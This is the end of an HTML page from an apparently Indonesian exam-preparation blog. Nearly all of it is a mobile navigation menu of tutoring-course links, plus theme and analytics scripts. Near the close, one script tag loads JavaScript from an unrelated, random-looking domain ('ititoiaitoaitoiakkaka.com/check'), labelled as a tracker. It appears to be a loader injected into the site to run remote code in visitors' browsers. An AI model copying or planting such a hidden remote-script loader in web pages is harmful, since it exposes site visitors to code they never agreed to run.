		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220951"><a href="https://www.indonesiacollege.co.id/bimbel-dephub-ptdi-sttd-ppi-stpi-stip/">Bimbel DEPHUB</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220951 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220952"><a href="https://www.indonesiacollege.co.id/bimbel-ptdi-sttd-poltrada/">Bimbel PTDI STTD/POLTRADA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220953"><a href="https://www.indonesiacollege.co.id/bimbel-poltekbang-stpi-atkp-penerbangan/">Bimbel POLTEKBANG/STPI/ATKP (Penerbangan)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220954"><a href="https://www.indonesiacollege.co.id/bimbel-poltekpel-pip-pelayaran/">Bimbel POLTEKPEL/PIP (Pelayaran)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220955"><a href="https://www.indonesiacollege.co.id/bimbel-ppi-kereta-api/">Bimbel PPI (Kereta Api)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220956"><a href="https://www.indonesiacollege.co.id/bimbel-stpn/">Bimbel STPN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220957"><a href="https://www.indonesiacollege.co.id/bimbel-poltekkes/">Bimbel POLTEKKES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220958"><a href="https://www.indonesiacollege.co.id/bimbel-ptn/">Bimbel Masuk PTN</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220958 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220959"><a href="https://www.indonesiacollege.co.id/bimbel-utbk-snbt/">Bimbel UTBK-SNBT</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220960"><a href="https://www.indonesiacollege.co.id/bimbel-mandiri-ptn/">Bimbel Mandiri PTN</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220960 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220961"><a href="https://www.indonesiacollege.co.id/bimbel-cbt-um-ugm/">Bimbel CBT UM UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220962"><a href="https://www.indonesiacollege.co.id/bimbel-simak-ui/">Bimbel SIMAK UI</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220963"><a href="#">Bimbel IUP/KKI</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220963 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220964"><a href="https://www.indonesiacollege.co.id/bimbel-iup-ugm/">Bimbel IUP UGM</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220964 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220965"><a href="https://www.indonesiacollege.co.id/bimbel-iup-medicine-ugm/">Bimbel IUP Medicine UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220966"><a href="https://www.indonesiacollege.co.id/bimbel-iup-feb-ugm/">Bimbel IUP FEB UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221001"><a href="https://www.indonesiacollege.co.id/bimbel-iup-accounting-ugm/">Bimbel IUP Accounting UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220967"><a href="https://www.indonesiacollege.co.id/bimbel-iup-management-ugm/">Bimbel IUP Management UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220968"><a href="https://www.indonesiacollege.co.id/bimbel-iup-economics-ugm/">Bimbel IUP Economics UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220969"><a href="https://www.indonesiacollege.co.id/bimbel-iup-psychology-ugm/">Bimbel IUP Psychology UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220970"><a href="https://www.indonesiacollege.co.id/bimbel-iup-biology-ugm/">Bimbel IUP Biology UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220971"><a href="https://www.indonesiacollege.co.id/bimbel-iup-animal-science-ugm/">Bimbel IUP Animal Science UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220972"><a href="https://www.indonesiacollege.co.id/bimbel-iup-law-ugm/">Bimbel IUP Law UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220973"><a href="https://www.indonesiacollege.co.id/bimbel-iup-ppm-ugm/">Bimbel IUP PPM UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220974"><a href="https://www.indonesiacollege.co.id/bimbel-iup-hi-ugm/">Bimbel IUP IR/HI UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220977"><a href="https://www.indonesiacollege.co.id/bimbel-iup-communication-ugm/">Bimbel IUP Communication UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220976"><a href="https://www.indonesiacollege.co.id/bimbel-iup-pharmacy-ugm/">Bimbel IUP Pharmacy UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220975"><a href="https://www.indonesiacollege.co.id/bimbel-iup-chemistry-ugm/">Bimbel IUP Chemistry UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220978"><a href="https://www.indonesiacollege.co.id/bimbel-iup-computer-science-ugm">Bimbel IUP Computer Science UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220979"><a href="https://www.indonesiacollege.co.id/bimbel-iup-elins-ugm/">Bimbel IUP ELINS UGM</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220980"><a href="https://www.indonesiacollege.co.id/bimbel-iup-geography-ugm/">Bimbel IUP Geography UGM</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220982"><a href="https://www.indonesiacollege.co.id/bimbel-kki-ui/">Bimbel KKI UI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220983"><a href="https://www.indonesiacollege.co.id/bimbel-iup-itb/">Bimbel IUP ITB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220981"><a href="https://www.indonesiacollege.co.id/bimbel-iup-unair/">Bimbel IUP UNAIR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220984"><a href="https://www.indonesiacollege.co.id/bimbel-iup-undip/">Bimbel IUP UNDIP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220985"><a href="#">Bimbel CPNS-Umum</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220985 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220986"><a href="https://www.indonesiacollege.co.id/bimbel-cpns/%20Bimbel">Bimbel CPNS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220987"><a href="https://www.indonesiacollege.co.id/bimbel-pppk/">Bimbel PPPK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220988"><a href="https://www.indonesiacollege.co.id/bimbel-psikotes/">Bimbel Psikotes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220989"><a href="#">Siswa</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220989 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220990"><a href="#">Daftar Lulus</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220990 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220991"><a href="https://www.indonesiacollege.co.id/daftar-lulus-kedokteran/">Daftar Lulus KEDOKTERAN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220992"><a href="https://www.indonesiacollege.co.id/daftar-siswa-lulus-iup-kki/">Daftar Lulus IUP – KKI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220993"><a href="https://www.indonesiacollege.co.id/daftar-siswa-lulus-utbk-snbt-ujian-mandiri/">Daftar Lulus UTBK-SNBT &#038; Ujian Mandiri</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220994"><a href="https://www.indonesiacollege.co.id/daftar-siswa-lulus-sekolah-kedinasan/">Daftar Lulus KEDINASAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220995"><a href="#">Testimoni</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-220995 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220996"><a href="https://www.indonesiacollege.co.id/testimoni-kedokteran/">Testimoni Kedokteran</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220997"><a href="https://www.indonesiacollege.co.id/testimoni-kedinasan/">Testimoni Kedinasan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220998"><a href="https://www.indonesiacollege.co.id/testimoni-ptn-utbk-snbt-mandiri-ptn/">Testimoni PTN (UTBK SNBT &#038; MANDIRI PTN)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220999"><a href="https://www.indonesiacollege.co.id/testimoni-iup-ugm/">Testimoni IUP UGM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221000"><a href="https://www.indonesiacollege.co.id/brosur-bimbel">Brosur</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221003"><a href="#">Blog</a><button class="hm-dropdown-toggle" data-toggle-target=".hm-mobile-menu .menu-item-221003 > .sub-menu" aria-expanded="false"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221004"><a href="https://bimbel-kedinasan.com/blog/category/sekolah-kedinasan/">Sekolah Kedinasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-221005"><a href="https://bimbel-kedinasan.com/blog/category/kedinasan/">Kedinasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221006"><a href="https://bimbel-kedinasan.com/blog/category/tes-seleksi-kedinasan/">Tes seleksi kedinasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221007"><a href="https://bimbel-kedinasan.com/blog/category/dephub/">DEPHUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221008"><a href="https://bimbel-kedinasan.com/blog/category/politeknik/">Politeknik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221009"><a href="https://bimbel-kedinasan.com/blog/category/pkn-stan/">PKN STAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221010"><a href="https://bimbel-kedinasan.com/blog/category/polstat-stis/">POLSTAT STIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221011"><a href="https://bimbel-kedinasan.com/blog/category/poltek-ssn/">Poltek SSN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221012"><a href="https://bimbel-kedinasan.com/blog/category/ipdn/">IPDN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221013"><a href="https://bimbel-kedinasan.com/blog/category/stin/">STIN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221014"><a href="https://bimbel-kedinasan.com/blog/category/akpol/">AKPOL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221015"><a href="https://bimbel-kedinasan.com/blog/category/poltekip/">Poltekip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221016"><a href="https://bimbel-kedinasan.com/blog/category/aau/">AAU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221017"><a href="https://bimbel-kedinasan.com/blog/category/poltekim/">Poltekim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221018"><a href="https://bimbel-kedinasan.com/blog/category/aal/">AAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221019"><a href="https://bimbel-kedinasan.com/blog/category/pendaftaran/">Pendaftaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221020"><a href="https://bimbel-kedinasan.com/blog/category/unhan/">UNHAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221021"><a href="https://bimbel-kedinasan.com/blog/category/akmil/">AKMIL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221022"><a href="https://bimbel-kedinasan.com/blog/category/pktj-tegal/">PKTJ Tegal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221023"><a href="https://bimbel-kedinasan.com/blog/category/jurusan/">Jurusan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221024"><a href="https://bimbel-kedinasan.com/blog/category/bumn/">BUMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221025"><a href="https://bimbel-kedinasan.com/blog/category/utbk/">UTBK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221026"><a href="https://registrasi.indonesiacollege.id/">Pendaftaran</a></li>
</ul></div>	</div>

	
	
	            <div class="hm-light-dark-switch">
                <button class="hm-light-dark-toggle">
                    <span class="hm-light-icon">
                        <svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M256 0c-13.3 0-24 10.7-24 24l0 64c0 13.3 10.7 24 24 24s24-10.7 24-24l0-64c0-13.3-10.7-24-24-24zm0 400c-13.3 0-24 10.7-24 24l0 64c0 13.3 10.7 24 24 24s24-10.7 24-24l0-64c0-13.3-10.7-24-24-24zM488 280c13.3 0 24-10.7 24-24s-10.7-24-24-24l-64 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l64 0zM112 256c0-13.3-10.7-24-24-24l-64 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l64 0c13.3 0 24-10.7 24-24zM437 108.9c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-45.3 45.3c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0L437 108.9zM154.2 357.8c-9.4-9.4-24.6-9.4-33.9 0L75 403.1c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l45.3-45.3c9.4-9.4 9.4-24.6 0-33.9zM403.1 437c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-45.3-45.3c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L403.1 437zM154.2 154.2c9.4-9.4 9.4-24.6 0-33.9L108.9 75c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l45.3 45.3c9.4 9.4 24.6 9.4 33.9 0zM256 368a112 112 0 1 0 0-224 112 112 0 1 0 0 224z"></path></svg>                    </span>
                    <span class="hm-dark-icon">
                        <svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M223.5 32C100 32 0 132.3 0 256S100 480 223.5 480c60.6 0 115.5-24.2 155.8-63.4c5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6c-96.9 0-175.5-78.8-175.5-176c0-65.8 36-123.1 89.3-153.3c6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z" /></svg>                    </span>
                </button>
            </div>
        	
</aside><!-- .hm-mobile-sidebar -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/hybridmag\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ititoiaitoaitoiakkaka.com/check?ts=1768794485" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://bimbel-kedinasan.com/blog/wp-content/themes/hybridmag/assets/js/main.js?ver=1.0.2" id="hybridmag-main-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c837faa233843da9cb8ea42f2979e33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-19 03:48:05 -->